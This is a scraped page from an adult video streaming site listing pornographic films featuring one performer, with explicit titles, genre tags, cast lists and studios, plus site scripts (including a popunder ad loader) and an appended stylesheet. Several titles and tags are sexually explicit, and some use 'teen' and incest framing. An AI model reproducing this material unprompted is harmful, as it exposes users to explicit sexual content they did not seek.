<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/blow-me-off/" ><img src="http://www.caratulasdk.com/holedk/2022/nov/1675404h.jpg" alt="Blow Me Off"></a><br>
<div class="titulope">Blow Me Off</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/cumshots/" rel="category tag">Cumshots</a>, <a href="https://www.holedk.com/genre/facial/" rel="category tag">Facial</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/athina-love/" rel="tag">Athina Love</a>, <a href="https://www.holedk.com/pornstar/cayenne-klein/" rel="tag">Cayenne Klein</a>, <a href="https://www.holedk.com/pornstar/ivana-sugar/" rel="tag">Ivana Sugar</a>, <a href="https://www.holedk.com/pornstar/lola-taylor/" rel="tag">Lola Taylor</a>, <a href="https://www.holedk.com/pornstar/misha-cross/" rel="tag">Misha Cross</a>, <a href="https://www.holedk.com/pornstar/rose-delight/" rel="tag">Rose Delight</a>, <a href="https://www.holedk.com/pornstar/shalina-devine/" rel="tag">Shalina Devine</a>, <a href="https://www.holedk.com/pornstar/sylvia-laurent/" rel="tag">Sylvia Laurent</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/evil-angel/" rel="tag">Evil Angel</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/slutty-girls-love-rocco-6/" ><img src="http://www.caratulasdk.com/holedk/2022/nov/1665952h.jpg" alt="Slutty Girls Love Rocco 6"></a><br>
<div class="titulope">Slutty Girls Love Rocco 6</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/group-sex/" rel="category tag">Group Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alice-romain/" rel="tag">Alice Romain</a>, <a href="https://www.holedk.com/pornstar/angel-wicky/" rel="tag">Angel Wicky</a>, <a href="https://www.holedk.com/pornstar/ann-marie-la-sante/" rel="tag">Ann Marie la Sante</a>, <a href="https://www.holedk.com/pornstar/bernice/" rel="tag">Bernice</a>, <a href="https://www.holedk.com/pornstar/michelle-moore/" rel="tag">Michelle Moore</a>, <a href="https://www.holedk.com/pornstar/nadia-bella/" rel="tag">Nadia Bella</a>, <a href="https://www.holedk.com/pornstar/omar-galanti/" rel="tag">Omar Galanti</a>, <a href="https://www.holedk.com/pornstar/rocco-siffredi/" rel="tag">Rocco Siffredi</a>, <a href="https://www.holedk.com/pornstar/sean-michaels/" rel="tag">Sean Michaels</a>, <a href="https://www.holedk.com/pornstar/taniella-rex/" rel="tag">Taniella Rex</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/evil-angel/" rel="tag">Evil Angel</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/in-her-ass-2/" ><img src="https://lh3.googleusercontent.com/-LBfdzUxxUUI/YzSqneyv1GI/AAAAAAAAI4s/W0nMMNg9x7MeEk72lawSfaSuAvayRfIgACNcBGAsYHQ/s320/cover_117623_front.jpeg" alt="In Her Ass"></a><br>
<div class="titulope">In Her Ass</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/all-sex/" rel="category tag">All Sex</a>, <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/anita-sparkle/" rel="tag">Anita Sparkle</a>, <a href="https://www.holedk.com/pornstar/charlyse-bella/" rel="tag">Charlyse Bella</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/ddf-productions/" rel="tag">DDF Productions</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/cum-for-a-ride-1/" ><img src="http://www.caratulasdk.com/holedk/2022/ago/3497351h.jpg" alt="Cum For A Ride 1"></a><br>
<div class="titulope">Cum For A Ride 1</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/creampie/" rel="category tag">Creampie</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/isabel-dark/" rel="tag">Isabel Dark</a>, <a href="https://www.holedk.com/pornstar/kizzy-sixx/" rel="tag">Kizzy Sixx</a>, <a href="https://www.holedk.com/pornstar/nika/" rel="tag">Nika</a>, <a href="https://www.holedk.com/pornstar/vaky-sly/" rel="tag">Vaky Sly</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/breedbus/" rel="tag">BreedBus</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/summer-sinners-8/" ><img src="http://www.caratulasdk.com/holedk/2022/jun/summersinners8.png" alt="Summer Sinners 8"></a><br>
<div class="titulope">Summer Sinners 8</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/amirah-adara/" rel="tag">Amirah Adara</a>, <a href="https://www.holedk.com/pornstar/blanche-bradburry/" rel="tag">Blanche Bradburry</a>, <a href="https://www.holedk.com/pornstar/chrissy-fox/" rel="tag">Chrissy Fox</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/mia-melone/" rel="tag">Mia Melone</a>, <a href="https://www.holedk.com/pornstar/spanelka/" rel="tag">Spanelka</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/group-sex-games/" rel="tag">Group Sex Games</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/4-on-1-gang-bangs-4/" ><img src="http://www.caratulasdk.com/holedk/2022/mar/1716084h.jpg" alt="4 On 1 Gang Bangs 4"></a><br>
<div class="titulope">4 On 1 Gang Bangs 4</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/gang-bang/" rel="category tag">Gang Bang</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/andrea-moranty/" rel="tag">Andrea Moranty</a>, <a href="https://www.holedk.com/pornstar/denis-reed/" rel="tag">Denis Reed</a>, <a href="https://www.holedk.com/pornstar/george-uhl/" rel="tag">George Uhl</a>, <a href="https://www.holedk.com/pornstar/klarisa-leone/" rel="tag">Klarisa Leone</a>, <a href="https://www.holedk.com/pornstar/neeo/" rel="tag">Neeo</a>, <a href="https://www.holedk.com/pornstar/samantha-johnson/" rel="tag">Samantha Johnson</a>, <a href="https://www.holedk.com/pornstar/thomas-lee/" rel="tag">Thomas Lee</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/mom-dad-are-fucking-my-friends-15/" ><img src="http://www.caratulasdk.com/holedk/2022/feb/1717072h.jpg" alt="Mom &#038; Dad Are Fucking My Friends 15"></a><br>
<div class="titulope">Mom &#038; Dad Are Fucking My Friends 15</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/adele-sunshine/" rel="tag">Adele Sunshine</a>, <a href="https://www.holedk.com/pornstar/george-uhl/" rel="tag">George Uhl</a>, <a href="https://www.holedk.com/pornstar/jenny-simons/" rel="tag">Jenny Simons</a>, <a href="https://www.holedk.com/pornstar/kattie-gold/" rel="tag">Kattie Gold</a>, <a href="https://www.holedk.com/pornstar/klarisa-leone/" rel="tag">Klarisa Leone</a>, <a href="https://www.holedk.com/pornstar/lenny-elleny/" rel="tag">Lenny Elleny</a>, <a href="https://www.holedk.com/pornstar/linda-o/" rel="tag">Linda O</a>, <a href="https://www.holedk.com/pornstar/neeo/" rel="tag">Neeo</a>, <a href="https://www.holedk.com/pornstar/tarzan/" rel="tag">Tarzan</a>, <a href="https://www.holedk.com/pornstar/thomas-crown/" rel="tag">Thomas Crown</a>, <a href="https://www.holedk.com/pornstar/vanessa-hell/" rel="tag">Vanessa Hell</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/monster-gapes-2-2/" ><img src="http://www.caratulasdk.com/holedk/2022/feb/1832184h.jpg" alt="Monster Gapes 2"></a><br>
<div class="titulope">Monster Gapes 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/gaping/" rel="category tag">Gaping</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angelo-godshack/" rel="tag">Angelo Godshack</a>, <a href="https://www.holedk.com/pornstar/crystal-greenvelle/" rel="tag">Crystal Greenvelle</a>, <a href="https://www.holedk.com/pornstar/denis-reed/" rel="tag">Denis Reed</a>, <a href="https://www.holedk.com/pornstar/francesca-di-caprio/" rel="tag">Francesca Di Caprio</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/steve-q/" rel="tag">Steve Q.</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/5-incredible-orgies-5/" ><img src="http://www.caratulasdk.com/holedk/2022/ene/2585363h.jpg" alt="5 Incredible Orgies 5"></a><br>
<div class="titulope">5 Incredible Orgies 5</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/all-sex/" rel="category tag">All Sex</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/bella-baby/" rel="tag">Bella Baby</a>, <a href="https://www.holedk.com/pornstar/billie-star/" rel="tag">Billie Star</a>, <a href="https://www.holedk.com/pornstar/billy-star/" rel="tag">Billy Star</a>, <a href="https://www.holedk.com/pornstar/denis-reed/" rel="tag">Denis Reed</a>, <a href="https://www.holedk.com/pornstar/george-uhl/" rel="tag">George Uhl</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/mona-lee/" rel="tag">Mona Lee</a>, <a href="https://www.holedk.com/pornstar/neeo/" rel="tag">Neeo</a>, <a href="https://www.holedk.com/pornstar/samantha-jolie/" rel="tag">Samantha Jolie</a>, <a href="https://www.holedk.com/pornstar/thomas-crown/" rel="tag">Thomas Crown</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/dog-house-digital/" rel="tag">Doghouse Digital</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/my-hot-fantasy-became-real-too/" ><img src="http://www.caratulasdk.com/holedk/2021/sep/3210048h.jpg" alt="My Hot Fantasy Became Real Too"></a><br>
<div class="titulope">My Hot Fantasy Became Real Too</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/lingerie/" rel="category tag">Lingerie</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alexis-cherry/" rel="tag">Alexis Cherry</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/silvia-dellai/" rel="tag">Silvia Dellai</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/deutschlands-swinger-teil-2-3-stunden/" ><img src="http://www.caratulasdk.com/holedk/2021/sep/9733117.jpg" alt="Deutschlands Swinger Teil 2 &#8211; 3 Stunden"></a><br>
<div class="titulope">Deutschlands Swinger Teil 2 &#8211; 3 Stunden</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/german/" rel="category tag">German</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alyssia-kent/" rel="tag">Alyssia Kent</a>, <a href="https://www.holedk.com/pornstar/angelina-brill/" rel="tag">Angelina Brill</a>, <a href="https://www.holedk.com/pornstar/anna-lovato/" rel="tag">Anna Lovato</a>, <a href="https://www.holedk.com/pornstar/darce-lee/" rel="tag">Darce Lee</a>, <a href="https://www.holedk.com/pornstar/lindsay-dawn-mckenzie/" rel="tag">Lindsay Dawn McKenzie</a>, <a href="https://www.holedk.com/pornstar/lolly-pop/" rel="tag">Lolly Pop</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/michelle-thorne/" rel="tag">Michelle Thorne</a>, <a href="https://www.holedk.com/pornstar/natalia-starr/" rel="tag">Natalia Starr</a>, <a href="https://www.holedk.com/pornstar/tanya-tate/" rel="tag">Tanya Tate</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a>, <a href="https://www.holedk.com/pornstar/zafira/" rel="tag">Zafira</a>, <a href="https://www.holedk.com/pornstar/zoe-fox/" rel="tag">Zoe Fox</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mmv/" rel="tag">MMV</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/my-hot-fantasy-became-real/" ><img src="http://www.caratulasdk.com/holedk/2021/sep/3207724h.jpg" alt="My Hot Fantasy Became Real"></a><br>
<div class="titulope">My Hot Fantasy Became Real</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-piaff/" rel="tag">Angel Piaff</a>, <a href="https://www.holedk.com/pornstar/evelyn/" rel="tag">Evelyn</a>, <a href="https://www.holedk.com/pornstar/shrima-malati/" rel="tag">Shrima Malati</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/fucking-a-crazy-bitch/" ><img src="http://www.caratulasdk.com/holedk/2021/jul/3187908h.jpg" alt="Fucking A Crazy Bitch"></a><br>
<div class="titulope">Fucking A Crazy Bitch</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-piaff/" rel="tag">Angel Piaff</a>, <a href="https://www.holedk.com/pornstar/kiara-lord/" rel="tag">Kiara Lord</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/manic-milf-stories/" ><img src="https://lh3.googleusercontent.com/-56poq-DDklA/YLpJfC6hDzI/AAAAAAAA9lY/dgYtHX-Lz-Qzo2VYtU3b9AZ-69YAui6hACLcBGAsYHQ/s320/manicmilf.png" alt="Manic MILF Stories"></a><br>
<div class="titulope">Manic MILF Stories</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-boobs/" rel="category tag">Big Boobs</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alexis-cherry/" rel="tag">Alexis Cherry</a>, <a href="https://www.holedk.com/pornstar/jasmine-jae/" rel="tag">Jasmine Jae</a>, <a href="https://www.holedk.com/pornstar/mea-melone/" rel="tag">Mea Melone</a>, <a href="https://www.holedk.com/pornstar/mila-milan/" rel="tag">Mila Milan</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/once-twice-three-times-anal/" ><img src="https://lh3.googleusercontent.com/-chnLOo0jL5A/YKbAH_YQ3cI/AAAAAAAA8MQ/xlfmf7EJJLwpBwO9pBehdQeuBijQYtZ3wCLcBGAsYHQ/s320/oncetimes1.png" alt="Once Twice Three Times Anal"></a><br>
<div class="titulope">Once Twice Three Times Anal</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/gang-bang/" rel="category tag">Gang Bang</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alena/" rel="tag">Alena</a>, <a href="https://www.holedk.com/pornstar/mia-melone/" rel="tag">Mia Melone</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/sluts-mobsters/" ><img src="https://lh3.googleusercontent.com/-C5KuzSMt_vk/YG3EM5J_NrI/AAAAAAAA6Ow/lbFcTW7A9_oEUngZZ9UeyC4h5M5W9ka7wCLcBGAsYHQ/s320/605htsq2ljhc.jpg" alt="Sluts &#038; Mobsters"></a><br>
<div class="titulope">Sluts &#038; Mobsters</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/big-boobs/" rel="category tag">Big Boobs</a>, <a href="https://www.holedk.com/genre/tattoo/" rel="category tag">Tattoo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/melon/" rel="tag">Melon</a>, <a href="https://www.holedk.com/pornstar/mia-melone/" rel="tag">Mia Melone</a>, <a href="https://www.holedk.com/pornstar/nikki-sweet/" rel="tag">Nikki Sweet</a>, <a href="https://www.holedk.com/pornstar/vanessa-decker/" rel="tag">Vanessa Decker</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/adultprime/" rel="tag">AdultPrime</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/das-beste-vom-besten-104/" ><img src="https://lh3.googleusercontent.com/-hEOROzxNC2Y/YGxlMOZF9_I/AAAAAAAA6IA/n6sJ4czjCHMLDxq2mUkmnV_uz5E7nQmvwCLcBGAsYHQ/s320/dasbeste104.png" alt="Das Beste vom Besten 104"></a><br>
<div class="titulope">Das Beste vom Besten 104</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/baby-dream/" rel="tag">Baby Dream</a>, <a href="https://www.holedk.com/pornstar/bianca-ferrero/" rel="tag">Bianca Ferrero</a>, <a href="https://www.holedk.com/pornstar/esteban/" rel="tag">Esteban</a>, <a href="https://www.holedk.com/pornstar/luke-hotrod/" rel="tag">Luke Hotrod</a>, <a href="https://www.holedk.com/pornstar/mea-malone/" rel="tag">Mea Malone</a>, <a href="https://www.holedk.com/pornstar/wendy-moon/" rel="tag">Wendy Moon</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/group-sex-games/" rel="tag">Group Sex Games</a></div>
</div> 
</div></div>
<div class="paginacion"><div class="pagenavi">
<span class="current">1</span><a href="https://www.holedk.com/pornstar/wendy-moon/page/2/" class="single_page" title="2">2</a><a href="https://www.holedk.com/pornstar/wendy-moon/page/2/" >Next &raquo;</a></div>
</div>
<!--WPFC_FOOTER_START--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HoleRed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="footer">
<div id="msnfooter">
<table class="tg">
<tr>
<th class="tg-s268"><a href="#" imageanchor="1" ><img border="0" src="https://3.bp.blogspot.com/-6M8pbb2Vo3g/W_y-EPcGejI/AAAAAAAA0jc/kolbsh8PUP4f1ZIjCzZ08uLXhxSiOSnBgCLcBGAs/s80/icono2.png" /></a> </th>
<th class="tg-0lax"><h1>Free Porn Full Movies Online in HD</h1></th>
</tr>
</table>	
</div>
<div id="msnright"> <!-- contador -->
<!-- Hist  END  --></div>
</div>
<script src="https://www.holedk.com/wp-content/themes/HoleRed/jquery.min.js" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<script type="54e2765ecd1c5e2aa7ce79ce-text/javascript">
//<![CDATA[
$(document).ready(function()
{
 $(".tab_content").hide();
 $(".tab_content:first iframe").attr('src',$(".tab_content:first iframe").attr('data-src'));
 $("ul.tabs li:first").addClass("active").show();
 $(".tab_content:first").show();
 $("ul.tabs li").click(function()
{
  $("ul.tabs li").removeClass("active");
  $(this).addClass("active");
  $(".tab_content").hide();
  var activeTab = $(this).find("a").attr("href");
  $(activeTab+ " iframe").attr('src',$(activeTab+ " iframe").attr('data-src'));
  $(activeTab).fadeIn();
  return false;
 });
});
//]]>
</script>
<!-- popunder-adsterra -->
<script src="https://marianneperiod.com/75/09/f8/7509f8f26a112590155576f1fcfe92dc.js" type="54e2765ecd1c5e2aa7ce79ce-text/javascript"></script>
<!-- fin-popunder-adsterra -->
<style> h1{color:#959595;font-weight: bold;font-size:16px;font-family:'Source Sans Pro', sans-serif;}		
	#cabecera{background:#1A1A1C;border-bottom: 2px outset #000;}
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="54e2765ecd1c5e2aa7ce79ce-|49" defer></script>

--- FILE ---
content_type: text/css
request_url: https://www.holedk.com/wp-content/themes/HoleRed/style.css
body_size: 3435
content:
/* CABECERA 
----------------*/
#cabecera{margin:0 auto;position:absolute;width:100%;height:70px;background:#1A1A1C;border-bottom: 2px outset #000;}
.logo {width: 270px;height: 60px;float:left;margin:0;padding:0;margin-top:6px;margin-left:90px;}

/* =DOWNLOAD:
---------------------------*/
#download{position:absolute;margin: 23px 623px;font-size:15px;color:#fff;border-radius:6px;background:#B22222;padding:7px;font-family:'Source Sans Pro', sans-serif;}
#download:hover {text-decoration: none;background: #ff6666;transition-duration: 1s;}
#download a:link, #download a:visited {text-decoration: none;color:#fff;font-weight:400;}

/* =DISENO TABS VIDEOS 
------------------------ */
#verpelicula {float:left;margin:100px 0px 0px 60px ;width:705px;height:auto;}
.tab_container {margin-top:-80px;overflow: hidden;clear: both;float: left;width: 705px;height:450px;}
.tab_content {height:450px;font-size: 1.2em;}	
ul.tabs {float:left;list-style: none;width: 706px;padding: 6px 3px 6px 3px;background:#0a0a0a;top: 380px;position: relative;}	
ul.tabs li {float: left;line-height: 34px;overflow: hidden;position: relative;margin-left:2px;border-radius:6px;border:1px solid #424242;background:#000;}
ul.tabs li:hover {border-radius:6px;border:1px solid #FBAE00;color:#FBAE00;}
ul.tabs li a:hover {color:#FBAE00;}
ul.tabs li a {font-weight: 500;font-family:'Source Sans Pro', sans-serif;margin: 0 5px;padding: 0 1px 0 15px;text-decoration:none;color:#777;display: block;outline: none;font-size:14px;}
html ul.tabs li.active, html ul.tabs li.active a {color:#FBAE00;border-radius:6px;background:#000;}

/* =REPORTAR:
---------------------------*/
#reportar{float:left;font-size:15px;color:#FBAE00;font-family:'Source Sans Pro', sans-serif;}
#reportar:hover {text-decoration: none;transition-duration: 1s;}
#reportar a:link, #reportar a:visited {text-decoration: none;color:#FBAE00;font-weight:400;}

/* CATEGORIA VIDEOS 
--------------------------------- */
.cont_videos{margin: 10px -88px 6px 98px;height:166px;width:16.6%;float:left;display: inline;font-size:0px;overflow: hidden;}
.videos_box img{width: 100%;height: 166px;color:transparent;border-radius:6px;position:absolute;}
.titulovideos {position:absolute;width:100%; text-align:center; font-weight:normal; line-height:20px;padding-bottom:3px;padding-top:5px;font-family:roboto,sans-serif;font-size:15px;color: #fff;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.90;filter: alpha(opacity=90);bottom:-166px;}
.videos_box a:hover img {background: #000;opacity: 0.30;filter: alpha(opacity=100);}
.tituloestudio {position:absolute;float:right;right:0px;text-align:center; font-weight:normal; line-height:20px;font-family:'Source Sans Pro', sans-serif;font-size:14px;color:#000000;background-color:#FBAE00;padding:1px 4px 2px 4px;border-radius:0px 6px 0px 3px;}
.tituloestudio a:link, .tituloestudio a:hover, .tituloestudio a:visited {color:#000000;}

/* GENEROS POPULARES EN INDEX
--------------------------------- */
#popugenre {float:left;width:100%;padding-bottom:10px;}
.cont_genre {margin: 10px -82px 6px 99px;height:120px;width: 15.5%;float:left;display: inline;font-size:0px;overflow: hidden;}
.genre_box img{width: 100%;height: 120px;color:transparent;border-radius:6px;position:absolute;}
.namegenre {position:relative;margin: 92px auto;width:100%; text-align:center; font-weight:normal; line-height:4px;padding-bottom:12px;padding-top:12px;font-family:'Source Sans Pro', sans-serif;font-size:19px;
color: #e6e6e6;text-shadow: 1px 1px 1px #000000;background-color: rgba(0,0,0,0.4);opacity: 0.75;filter: alpha(opacity=20);}

/* ESTUDIOS POPULARES EN INDEX
--------------------------------- */
.cont_dire{margin: 10px -79px 6px 99px;height:220px;width: 11.1%;float:left;display: inline;font-size:0px;overflow: hidden;}
.dire_box img{width: 100%;height: 220px;color:transparent;border-radius:6px;position:absolute;}
